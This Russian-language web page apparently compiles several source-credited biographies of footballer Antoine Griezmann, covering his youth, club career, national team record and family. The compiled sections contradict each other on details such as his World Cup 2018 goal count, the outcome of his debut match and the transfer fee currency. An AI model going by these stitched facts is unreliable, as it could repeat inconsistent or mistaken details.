<p>В 2005 году Антуан перебрался в Испанию, где тренировался в молодежных составах «Реал Сосьедада» до 2009 года, а после дебютировал за взрослую команду. Первая игра за основу состоялась 2 сентября в матче против «Райо Валлекано» в рамках Кубка Испании (Копа дель Рей). Молодой вингер вышел на поле на 77-й минуте, однако не сумел помочь своей команде избежать поражения 2:0.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Через четыре дня Антуан дебютировал в Сегунде, выйдя на матч с «Реал Мурсией». 27 сентября француз оформил свой первый гол за «Реал Сосьедад» в ворота «Уэски». В своем первом сезоне Антуан Гризманн провел в лиге 39 матчей и стал автором 6 голов.</p>
</div></div>
<p> Дебютный сезон выдался крайне удачным для француза – в составе «бело-голубых» он стал чемпионом испанской Сегунды и получил билет в Ла Лигу.</p>
<h3>Первый контракт, дебют в испанской Ла лиге за «Реал Сосьедад»</h3>
<p>8 апреля 2010 года Антуан подписал пятилетний контракт с «Сосьедадом». В контракте было указано, что игрок может покинуть в клуб только в том случае, если за него заплатят более чем 30 миллионов евро.</p>
<p> До подписания контракта игроком интересовался французский «Лион» из Лиги-1, а также «Сент-Этьенн» и «Осерр». Но выбор для игрока был очевиден – в Испании он видел перспективы.</p>
<p> Ходили слухи, что даже «Манчестер Юнайтед» и «Арсенал» предлагали форварду неплохие условия для контракта.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>29 августа 2010 года Антуан Гризманн дебютировал в испанской Ла Лиге в домашнем матче против «Вильярреала», который закончился со счетом 1:0. После игры француз заявил в интервью, что осуществил свою детскую мечту. Первый гол на турнире забил в ворота «Малаги».</p>
</div></div>
<p> В последующих матчах сезона вингер регулярно выступал в основном составе «бело-голубых» и забивал голы. В общей сложности за баскский клуб провел 202 матча во всех турнирах и записал в свою статистику 52 гола.</p>
<p> В 2014 году игрок начал получать предложения со стороны именитых европейских клубов.</p>
<h3>Карьера в мадридском «Атлетико»</h3>
<p>28 июля 2014 года «матрасники» заключили соглашение с «Реал Сосьедадом» по трансферу Антуана Гризманна. Стороны пришли к сделке стоимостью 30 миллионов евро, как и было указано в личном контракте футболиста. В этот же день французский нападающий прошел медицинское обследование и был принят, на следующий день состоялась официальная передача игрока и подписание шестилетнего контракта.</p>
<p>В составе «Атлетико Мадрид» впервые вышел на поле в матче Суперкубка Испании-2014 19 августа. Это было мадридское дерби против «Реал Мадрида».</p>
<p> Француз появился в первом матче на 57-й минуте, и помог команде сохранить ничью.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Через три дня состоялась ответная игра, где «Гризи» отыграл 73 минуты и стал обладателем Суперкопы Испании, потому что единственный гол Манджукича стал ключевым и победным.</p>
</div></div>
<p>Свой личный первый гол Антуан Гризманн забил 17 сентября в матче группового этапа Лиги Чемпионов против греческого «Олимпиакоса».</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/drugoe/mificheskie-sushhestva-spisok-s-kartinkami.html" target="_blank" rel="nofollow" class="ufd71fd93831064491ecac134bb56c5d9"><!-- INLINE RELATED POSTS 1/3 //--><style> .ufd71fd93831064491ecac134bb56c5d9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufd71fd93831064491ecac134bb56c5d9:active, .ufd71fd93831064491ecac134bb56c5d9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd71fd93831064491ecac134bb56c5d9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd71fd93831064491ecac134bb56c5d9 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufd71fd93831064491ecac134bb56c5d9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd71fd93831064491ecac134bb56c5d9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Мифические существа - список с картинками</span></div></a></div><h3>Лидер «матрасников»</h3>
<p>Главный тренер «матрасников» Диего Симеоне начал заигрывать Гризманна на позиции чистого форварда. Ранее француз выступал только в роли вингера. Долго ждать не пришлось – Антуан быстро адаптировался к новым задачам, и уже в декабре 2014 года стал автором хет-трика в ворота «Атлетик Бильбао». В январе 2015 года был назван игроком месяца в испанском чемпионате.</p>
<p>25 апреля Антуан забил свой 22-й гол в лиге в матче с «Эльче», став самым результативным французом в испанском первенстве, обогнав Карима Бензема. По результатам сезона Антуан Гризманн (личный рекорд) стал лучшим футболистом Испании в сезоне 2015/16, оставив позади Криштиану Роналду и Лионеля Месси.</p>
<p>В следующих сезонах футболист продолжил выступать в составе «матрасников» на высоком уровне, и продолжает это делать в настоящее время. Здесь он в общей сложности провел 208 матчей во всех турнирах и оформил 112 голов (информация на сентябрь 2018 года).</p>
<p>В 2018 году «Гризи» стал обладателем Кубка Лиги Европы и Суперкубка УЕФА.</p>
<h3>Стиль игры и особенности футболиста</h3>
<p>Технический директор УЕФА Иоан Лупеску, возглавлявший группу наблюдателей, когда Гризманна назвали лучшим игроком Евро-2016, сказал, что француз проделывает невероятную работу для своей команды, независимо от того, владеет ли она мячом.</p>
<p> Как ни крути, а позиционный смысл на поле является одним из главных качеств. Иоан назвал Антуана технически одаренным футболистом, отметив его самые яркие качества, как обработка мяча и видение поля.</p>
<p> То есть француза можно смело называть «командным игроком».</p>
<p>Гризманн – это точный финишер, способный замкнуть атаку голом, как справой, так и с левой ноги. Француз обладает поставленным ударом, часто забивает с непредсказуемых позиций.</p>
<blockquote>
<p> К тому же является одним из главных исполнителей стандартов в составе «матрасников», его удар с левой получается очень экстравагантным и техничным. Отлично играет головой, несмотря на свой небольшой рост. У Антуана есть опыт игры на флангах, ведь ранее он играл как вингер.</p>
</blockquote>
<p> Это помогает ему в игре, когда следует быстро перейти с позиции чистого форварда ближе к флангу.</p>
<h3>Карьера за сборную Франции</h3>
<p>Как отмечалось выше, Антуан начал играть в составе сборной в 2010 году в составе молодежной команды до 19 лет. В последующие годы игрок прошел через все возрастные группы, и уже в 2014-м дебютировал за основную команду.</p>
<p>На чемпионате мира 2014-м в Бразилии нападающий принял участие в пяти матчах и стал автором одного гола – в ворота сборной Нигерии в 1/8 финала. Гол был забит пяткой после прострела Матье Вальбуэна.</p>
<h3>Успех футболиста на Евро-2016 и ЧМ-2018</h3>
<p>На чемпионате Европы-2016, который проходил во Франции, Антуан вышел во втором матче группового этапа против сборной Албании. Во втором тайме «Гризи» заменил форварда Оливье Жиру и начал строить атаки в паре с Аделем Рами. Долгое время матч проходил без забитых мячей, однако с постоянными атаками «трехцветных».</p>
<p> В итоге на 90-й минуте Антуан Гризманн открывает счет в матче, который спустя 6 минут увеличил Димитри Пайет. В четвертьфинале против сборной Исландии (победа французов 5:2) «Гризи» отдал две голевые передачи – на Погбу и Пайета.</p>
<p> В полуфинальном противостоянии с действующими чемпионами мира – сборной Германии, французский форвард оформил дубль и вывел свою команду на финальный матч с Португалией. Однако «команду избранных» в финале обыграть не удалось.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>По результатам Евро-2016 Гризманн был признан лучшим игроком турнира и его лучшим бомбардиром.</p>
</div></div>
<p>На минувшем чемпионате мира 2018 г. в России сборная Франции стала чемпионами. Антуан сумел забить три гола: Уругваю и Австралии с Хорватией (с пенальти).</p>
<h3>Личная жизнь: Антуан Гризманн и его жена</h3>
<p>С 2011 года Гризманн находится в отношениях с Эрикой Чоперэной – испанкой, уроженкой Страны Басков.</p>
<p>У пары есть дочь по имени Миа, которая родилась 8 апреля 2016 года.</p>
<p>Молодые поженились 15 июня 2017 года. Семейная пара ведет достаточно активный образ жизни, за которым можно следить в их социальных сетях, в особенности на страницах &#8220;Инстаграма&#8221;. Есть милые фотографии, где Антуан Гризманн с дочкой Мией играет в футбол.</p>
<p>Источник: <a href="https://www.syl.ru/article/423252/antuan-grizmann-biografiya-semya-foto" rel="nofollow" target="_blank">https://www.syl.ru/article/423252/antuan-grizmann-biografiya-semya-foto</a></p>
<h2>17 фактов об Антуане Гризманне</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_3.jpg" alt="" width="640" height="auto" /></p>
<p>Антуан Гризманн – это талантливый французский футболист, который защищает цвета клуба «Атлетико Мадрид». Известный нападающий завоевал большое количество командных и индивидуальных наград, в 2018 году стал Чемпионом мира в составе своей сборной. Лучшего игрока Чемпионата Европы 2016 года хотят видеть в своем составе многие тренера Европейских грандов.</p>
<p>Фото: https://www.flickr.com/photos/nazionalecalcio/</p>
<p>Из данной статьи вы узнаете, как обычный парень из тридцатитысячного провинциального городка смог стать столь известной личностью в футбольном мире.</p>
<h3>Биография Антуана Гризманна</h3>
<p><strong>1. Удивительная родословная.</strong></p>
<p>В жилах у форварда течет не только французская кровь. Его мать Изабель воспитывалась в семье эмигрантов из Португалии, которые переехали во Францию еще до рождения дочери. Дед будущего игрока «Атлетико» также был футболистом, но ему пришлось повесить бутсы на гвоздь в раннем возрасте. Мужчина стал строителем, чтобы иметь возможность прокормить большую семью.</p>
<p>Фамилия «Гризманн» имеет немецкое происхождение, так как отец нападающего родился в близком к Германии регионе страны.</p>
<p><strong>2. С рождения с мячом.</strong></p>
<p>Мальчик появился на свет в небольшом городе (коммуне) Макон, что расположен недалеко от Лиона. Антуан с самого раннего детства регулярно посещал тренировки, а также на протяжении длительного времени играл за местную детско-юношескую спортивную школу, где быстро стал лучшим игроком небольшого коллектива.</p>
<p><strong>3. Плохие антропометрические данные.</strong></p>
<blockquote>
<p>Парень быстро перерос уровень местного клуба, через пару лет отец начал возить ребенка на просмотры в именитые команды. Тренера одни за другим отказывали Гризманну, так как он был намного ниже и худее чем сверстники.</p>
</blockquote>
<p>Перспективный нападающий казался слишком хрупким на фоне одногодок, а просмотры в академии «Лиона», «Осера» и «Сент-Этьена» не были успешными. Только регулярные занятия в тренажерном зале дали свои плоды, рост футболиста на текущий момент составляет 175 сантиметров, а вес – 72 килограмма.</p>
<p><strong>4. Долгожданный шанс.</strong></p>
<p>В возрасте 13 лет подросток принимал участие в детском турнире, который проходил в Париже. У него даже не было официальной формы «Монпелье», так как он был игроком глубокого запаса. Весь матч парень просидел на скамейке, тренер выпустил форварда только на заключительный отрезок поединка. Даже 10 минут хватило, чтобы проявить мастерство.</p>
<p>Знаменитый скаут «Реал Сосьедада» Эрик Ольатс обратил внимание на перспективного нападающего. Мужчина оказался на стадионе совершенно случайно, так как был в Париже проездом. Футбольный селекционер сразу заметил, что техника владения мячом Гризманна была изысканной и непринужденной.</p>
<p><strong>5. Переезд в Испанию.</strong></p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>У юноши появилась возможность навсегда покинуть родную Францию в тринадцатилетнем возрасте, но неожиданно возникло сразу несколько проблем. Он не владел испанским языком, еще не окончил школу, ну а в испанском футбольном интернате вообще не было свободных мест для жительства.</p>
</div></div>
<p>Мистер Ольтас был вынужден взять новоиспеченного подопечного к себе домой. Усадьба скаута находилась недалеко от границы с Испанией. Утром Антуан посещал уроки в школе, а после обеда ехал на тренировку в Сан-Себастьян.</p>
<p><strong>6. Быстрая адаптация.</strong></p>
<p>Форвард быстро приспособился к требованиям испанских тренеров, так как они ориентировались именно на технику. Физические качества и неудовлетворительные антропометрические данные отошли на второй план. Изучение языка также не было очень трудным и уже через пару месяцев подросток мог свободно изъяснятся на испанском.</p>
<h3>Карьера Антуана Гризманна</h3>
<p><strong>7. Начало пути в профессиональном футболе.</strong></p>
<p>Перспективный форвард впервые сыграл за основную команду «Реал Сосьедада» в 2009 году только благодаря случайности. Главному тренеру Мартину Ласарте нужен был талантливый левша. Сначала из резервного состава был переведен Бинеген Эрдозию, но он в скором времени получил травму.</p>
<p>Только после этого свой шанс получил Гризманн. Юный нападающий начал забивать важные голы и надолго закрепился в основе.</p>
<p><strong>8. Дебют в официальном матче.</strong></p>
<p>Поединок против «Райо Вальекано» стал для француза первым в его профессиональной карьере. Игрок вышел на замену на 77-ой минуте матча в турнире за «Кубок Короля». Гол в ворота клуба «Уэска» спортсмен забил через 25 дней после дебюта.</p>
<p><strong>9. Быстрый прогресс.</strong></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Молодой футболист в 2013 году стал лидером коллектива. Антуан претендовал на титул лучшего бомбардира Ла-Лиги, хотя в то время он чаще играл в центре поля. Летом 2014 года «Реал Сосьедад» предложил своему лучшему игроку новый контракт, который был отклонен.</p>
</div></div>
<p><strong>10. Переход в «Атлетико».</strong></p>
<p>Мадридский клуб приобрел француза за 30 миллионов долларов. Этот трансфер был очень удачным для «Матрасников», так как форвард сразу начал забивать много голов. Он быстро стал лучшим голеодором команды, а также забил много мячей в ворота прямых конкурентов.</p>
<p>Например, именно при помощи результативных действий Антуана в матчах против «Барселоны» и «Баварии» команда из Мадрида вышла в финал Лиги Чемпионов в 2016 году.</p>
<p><strong>11. Игра за сборную Франции.</strong></p>
<p>Дебют форварда за Францию вышел успешным, под занавес поединка парень забил победный гол Украине в 2010 году. Наиболее результативным для Гризманна стало Евро-2016, по итогам которого футболист был признан лучшим игроком турнира. В этом турнире он провел 7 матчей, забил 6 мячей, дошел со своей сборной до финала и проиграл Португалии.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>2018 год стал заметно удачнее для Гризмана и сборной Франции. На прошедшем в России мундиале Франция стала чемпионом, а Антуан смог забить 4 мяча, в том числе один с пенальти в финале.</p>
</div></div>
<p><strong>12. Несостоявшийся уход из «Атлетико».</strong></p>
<p>После успешного Чемпионата Европы журналисты начали активно обговаривать возможность ухода француза из мадридского клуба. Перед открытием летнего трансфертного окна мужчина в интервью для L’Equipe заявил, что не исключает возможности смены клуба. Он сообщил, что хочет всегда завоевывать титулы, а «Атлетико» обычно довольствуется только вторым местом.</p>
<p>В итоге трансфер игрока в другой клуб был перенесен на неопределенный срок, так как его клуб получил трансферный «бан» за нарушение правил. Так как клуб не мог купить Антуану замену, он решил пока остаться в клубе, который так много дал ему.</p>
<h3>Личная жизнь Антуана Гризманна</h3>
<p><strong>13. Крепкая дружба со скаутом.</strong></p>
<p>Шесть лет подряд Эрик Ольтас выполнял для Гризманна функции отца и приятеля. Мужчина помог стать парню профессиональным футболистом, но никогда не был его агентом. Скаут продолжает ежедневно общаться со своим бывшим подопечным, который очень доверяет своему наставнику. Селекционер часто переписывается с французом в «Вотсаппе».</p>
<p><strong>14. Семья, дети.</strong></p>
<p>Эрика Чопера – это официальная девушка француза, с которой он встречается уже длительное время. В 2016 году у пары родилась дочь. Супруга известного футболиста закончила педагогический ВУЗ, а также имеет много подписчиков в разных социальных сетях.</p>
<h3>Интересные факты</h3>
<p><strong>15. Религиозные взгляды.</strong></p>
<p>Гризманн является религиозным человеком. На его теле можно увидеть татуировки, на которых изображены Иисус и Дева Мария.</p>
<p><strong>16. Празднования голов.</strong></p>
<p>Антуан после забитого гола обычно выполняет несколько танцевальных элементов, которые он подсмотрел в клипе Дрэйка на песню «Hotline Bling» и в игре Fortnite. В некоторых случаях игрок празднует взятие ворот в другом стиле. Например, в матче Евро-2016 француз запомнился болельщикам красивым «нырком» на газон.</p>
<p><strong>17. Любитель баскетбола.</strong></p>
<p>Гризманн является большим поклонником американского спорта. В его Инстаграме можно увидеть много фотографий с баскетбольных матчей, а также его снимки с известными спортсменами из США.</p>
<blockquote>
<p>В свободное время форвард любит бросать мяч в кольцо и смотреть матчи НБА и НФЛ по телевизору.</p>
</blockquote>
<p>Источник: <a href="https://factik.ru/antoine-griezmann/" rel="nofollow" target="_blank">https://factik.ru/antoine-griezmann/</a></p>
<h2>Антуан Гризманн – биография, фото, личная жизнь, новости, футбол 2018</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_4.jpg" alt="" width="640" height="auto" /></p>
<h3> Антуан Гризманн: биография </h3>
<p>Антуан Гризманн — французский футболист, нападающий клуба «Атлетико Мадрид» и сборной Франции.</p>
<p> Молодой бомбардир стремительно ворвался в мир футбола и за два года прошел трансформацию от малоизвестного французского юноши до звезды, чья фанатская армия исчисляется миллионами.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/drugoe/dzhordzh-bajron-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="ubeb11740175e8d1f7a0580bad90a8353"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubeb11740175e8d1f7a0580bad90a8353 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubeb11740175e8d1f7a0580bad90a8353:active, .ubeb11740175e8d1f7a0580bad90a8353:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubeb11740175e8d1f7a0580bad90a8353 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubeb11740175e8d1f7a0580bad90a8353 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubeb11740175e8d1f7a0580bad90a8353 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubeb11740175e8d1f7a0580bad90a8353:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Джордж байрон - биография, личная жизнь, фото</span></div></a></div><p> Поклонники и спортивные комментаторы все чаще сравнивают Антуана с двумя легендами мирового футбола – Лионелем Месси и Криштиану Роналду, ожидая от форварда результатов, которые оставят позади сегодняшних звезд.</p>
<h3>Детство и юность</h3>
<p>Родился Антуан Гризманн весной 1991 года на востоке Франции, в старинном бургундском Маконе. В его жилах смешались немецкая, французская и португальская кровь. Фамилия бомбардира немецкого происхождения напоминает о корнях отца. Мама Антуана – Изабель Лопеш – родилась во Франции, куда незадолго до ее рождения перебрались родители-португальцы.</p>
<p>Футболист Антуан Гризманн</p>
<p>Стать футболистом мальчику было, что называется, на роду написано. Глава семьи Ален Гризманн сначала выходил на поле сам, а в зрелом возрасте тренировал игроков команды «Макон», состязавшихся во второй любительской лиге Франции. Футболом увлекался и дедушка Антуана Гризманна по линии матери, но бросил спорт ради работы в строительной отрасли, приносившей гораздо больший заработок.</p>
<p>В сыне и внуке реализовались мечты представителей двух поколений, которым по разным причинам не удалось добраться до спортивного Олимпа. Но начало футбольной биографии французского нападающего было сложным: казалось, свыше юношу экзаменовали на выдержку.</p>
<p>Антуан Гризманн в детстве</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>На невысокого и болезненно худого Антуана, легко подхватывавшего простуду, именитые клубы и команды не делали ставки. До 14 лет парень сменил 3 команды, а просмотры в «Лионе», «Осере» и «Сент-Этьене» закончились печально.</p>
</div></div>
<p>Сегодня Антуан Гризманн окончательно преодолел досадную преграду: изнурительные и регулярные тренировки превратили тело тщедушного юнца в клубок мышц. На данное время при весе 72 кг рост футболиста достиг отметки 1,75 м.</p>
<p>Впервые перспективного игрока заметил Эрик Ольтас, опытный скаут испанского клуба «Реал Сосьедад». Футбольный «селекционер» наметанным глазом определил потенциал 13-летнего подростка, которого тренер выпустил на поле за 10 минут до финала игры детского турнира.</p>
<p>Антуан Гризманн</p>
<blockquote>
<p>Ольтас пригласил паренька на неделю в испанский Сан-Себастьян. Гризманн задержался на 2 недели, сумев за короткий срок отточить мастерство и убедить руководство клуба в своей перспективности. Оставались последние преграды: Антуан не знал ни слова на испанском языке, а в интернате для юных футболистов не оказалось ни единого свободного места.</p>
</blockquote>
<p>Эрик Ольтас во второй раз стал добрым ангелом для француза: скаут приютил мальчика в своем доме. Утром подопечный учился в школе, вечером тренировался.</p>
<h3>Футбол</h3>
<p>Юный форвард быстро адаптировался в команде и довел технику игры до совершенства. Спустя 2 месяца Антуан Гризманн бегло разговаривал с ровесниками на испанском.</p>
<p>Антуан Гризманн в клубе «Реал Сосьедад»</p>
<p>Дебютировал французский форвард за «Реал Сосьедад» в 2009-м. И снова судьба оказалась к целеустремленному мальчику благосклонной: тренеру Мартину Ласарте срочно потребовался способный левша. Из резерва перевели Бинегена Эрдозию, но тот вскоре выбыл из-за травмы. Его и заменил Антуан Гризманн.</p>
<p>Юный нападающий молниеносно закрепился в основном составе: парень блестяще забивал голы в важных матчах. Впервые в официальном матче Гризманн сыграл в поединке против команды «Райо Вальекано». Антуан вышел на поле на последних минутах игры и забил гол.</p>
<p>Антуан Гризманн в клубе «Атлетико Мадрид»</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Стремительный прогресс французского футболиста отметили менеджеры и поклонники испанского клуба. В 2013 году форвард стал признанным лидером «Реал Сосьедада», а в 2014-м клуб предложил юной звезде новый контракт, но Антуан Гризманн отказался его подписывать. Игрока приобрел клуб «Атлетико Мадрид», выкупив его контракт за €30 млн.</p>
</div></div>
<p>Менеджеры мадридского клуба вскоре оценили приобретение: Антуан быстро прошел адаптацию в новом коллективе и порадовал наставников и фанатов серией голов в ворота серьезных конкурентов.</p>
<p>В сезоне 2014/2015 Антуан Гризманн оформил дебютный хет-трик в матче с «Атлетиком» из Бильбао. Матч завершился со счетом 4:1 в пользу «Атлетико Мадрид». Форварду принадлежит один из 4-х голов в драматичном матче с мадридским «Реалом». «Атлетико» победил со счетом 4:0.</p>
<p>В следующем сезоне футболист остался лучшим бомбардиром «Атлетико» и помог команде добраться до финала лиги чемпионов. Благодаря Гризманну клуб выбил из турнира «Барселону» и «Баварию». Заслуги Антуана по итогам сезона (включая удачное выступление на Евро-2016) оценили, и нападающий стал претендентом на «Золотой мяч», но приз отдали Криштиану Роналду.</p>
<p>Антуан Гризманн в сборной Франции</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Играть за национальную сборную Франции Гризманна позвали в 2010 году. Дебютировал в матче с Украиной, забив победный мяч на 88-й минуте. Летом того же года 19-летнего Антуана пригласили участвовать в чемпионате Европы, где нападающий забил 2 гола за сборную.</p>
</div></div>
<p>В 2014 году в составе сборной Франции на чемпионате мира форвард успешно провел 5 матчей. Выступая за национальную сборную на чемпионате Европы в 2016 году, Гризманн стал лучшим игроком и бомбардиром турнира. По результатам он вышел на 2-е место после Мишеля Платини.</p>
<h3>Личная жизнь</h3>
<p>В 2011 году форвард познакомился с испанской девушкой по имени Эрика Чоперена. Не мешкая, они поселились под одной крышей и с тех пор постоянно живут в Мадриде. Вместе отдыхают на берегу Атлантического океана, облюбовав Майами.</p>
<p>Антуан Гризманн и его жена</p>
<p>Весной 2016 года Эрика подарила Антуану дочь, которой дали красивое имя Миа. Фотографиями девочки пестрит «Инстаграм» футболиста, но Гризманн не желает «светить» лицо дочери: на большинстве снимков Миа снята со спины. Любимой дочери Антуан Гризманн посвятил гол на чемпионате Европы в 2016 году.</p>
<p>Супруга звездного нападающего не любит публичности. На ее странице в «Инстаграме» нет откровенных фото. Но очаровательная испанка недавно начала вести блог о моде, демонстрируя отменный вкус и тонкое понимание фэшн-индустрии. Вторым увлечением жены Гризманна является кулинария: Эрика балует супруга изысканными десертами.</p>
<h3>Антуан Гризманн сейчас</h3>
<p>Статистика выступлений форварда на апрель 2018 года радует фанатов и менеджеров: в 202 матчах за «Атлетико Мадрид» нападающий забил 109 голов.</p>
<p>Антуан Гризманн в 2018 году</p>
<p>Весной 2018 года стало известно, что клуб «Барселона» заключил с «Атлетико Мадрид» джентльменский договор по Антуану: если игрок покинет «Атлетико», то его примут каталонцы.</p>
<p>В апреле в СМИ просочилась информация, что мадридский клуб, дабы сохранить Гризманна, готов повысить ведущему футболисту зарплату до уровня оклада Криштиану Роналду. Менеджеры «Атлетико» якобы предлагают Антуану контракт, по которому тот получит €20 млн в год.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>15 июля 2018 года в «Лужниках» состоялся финал чемпионата мира по футболу. Сборная Хорватии, впервые прошедшая в финал мундиаля, проиграла сборной Франции со счетом 2-4. Антуан Гризманн демонстрировал отличную игру на протяжении всего ЧМ-2018, ну а в решающем матче, помимо голевых передач, забил гол в ворота хорватов.</p>
</div></div>
<p>Франция — чемпион мира по футболу 2018 года</p>
<h3>Награды (командные)</h3>
<ul>
<li>2010 – Чемпион Европы (до 19 лет): Юношеская сборная Франции</li>
<li>2014 – Обладатель Суперкубка Испании: Атлетико Мадрид</li>
<li>2015/2016 – Финалист лиги чемпионов: Атлетико Мадрид</li>
<li>2016 – Серебряный призер чемпионата Европы: Сборная Франции</li>
</ul>
<h3>Награды (личные)</h3>
<ul>
<li>2016 – Лучший бомбардир чемпионата Европы</li>
<li>2016 – Лучший игрок чемпионата Европы</li>
<li>2016 – Входит в состав символической сборной чемпионата Европы 2016 по версии УЕФА</li>
<li>2016 – Футболист года во Франции</li>
<li>20152016 – Лучший игрок чемпионата Испании сезона</li>
</ul>
<h3>Фото</h3>
<p>Источник: <a href="https://udivim.net/antuan-grizmann.html" rel="nofollow" target="_blank">https://udivim.net/antuan-grizmann.html</a></p>
<h2>Антуан Гризманн &#8211; биография, личная жизнь, достижения</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_5.jpg" alt="" width="640" height="auto" /></p>
<p>Антуан Гризманн — это талантливый французский футболист, который защищает цвета клуба «Атлетико Мадрид». Известный нападающий завоевал большое количество командных и индивидуальных наград. Лучшего игрока Чемпионата Европы 2016 года хотят видеть в своем составе многие тренера Европейских грандов.</p>
<h3>Клубная карьера</h3>
<p>Свою футбольную карьеру он, как и его отец, начал в родном городе. Однако выступление в провинциальной команде не могло способствовать развитию игрока. Поэтому отец возил своего сына на просмотры в более известные коллективы. Но, обладающий скромными антропометрическими данными и подверженный частым болезням, Антуан получал отказ во всех молодёжных академиях.</p>
<p>Лишь в 14 лет он получил шанс показать себя широкой публике. В 2005 году Гризманн в составе «Монпелье» принял участие в товарищеском матче против молодёжной команды «Пари Сен-Жермен».</p>
<p> Продемонстрированной игрой футболист заинтересовал скаутов клуба «Реал Сосьедад». Антуана пригласили на недельный просмотр в Сан-Себастьян.</p>
<blockquote>
<p> Но окончательно убедиться в способностях игрока баски смогли лишь спустя две недели усиленных тренировок.</p>
</blockquote>
<p><strong>«Реал Сосьедад»</strong></p>
<p>Антуан прошёл через все уровни молодёжных команд, пока в 2009 году не получил вызов в первую команду. Главный тренер «Реала Сосьедад» Мартин Ласарте привлёк Гризманна к тренировкам с основным составом перед сезоном 2009/10.</p>
<p> В четырёх товарищеских встречах француз забил 5 мячей, что предопределило его дальнейшую судьбу. Из-за потери основных футболистов, позиция на левом фланге полузащиты оказалась вакантной.</p>
<p> Антуан получил свой шанс и сполна им воспользовался.</p>
